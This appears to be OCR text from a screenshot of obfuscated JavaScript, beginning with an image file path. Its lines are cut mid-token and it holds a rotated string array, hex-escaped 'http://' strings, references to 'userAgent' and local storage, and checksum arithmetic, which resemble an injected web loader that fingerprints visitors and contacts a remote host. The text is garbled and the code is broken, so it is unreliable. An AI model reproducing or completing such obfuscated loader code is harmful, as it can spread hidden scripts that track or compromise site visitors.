
_0x2d38c6=_0x10c8dc[_0x3023c3];return 
_0x10c8(){const _0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73
hurs','-
mnts','864690TKFqJG','forEach','abs','147919
{return _0x2ccc2;};return _0x10c8();}con
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425()
parseInt(_0x142fd8(0x19c))/0x1+parseInt(
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(
parseInt(_0x142fd8(0x191))/0x5+parseInt
_0x2e2ad3['push'](_0x2e2ad3['shift']());}cat
(_0x10c8,0xd3435));var _0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3e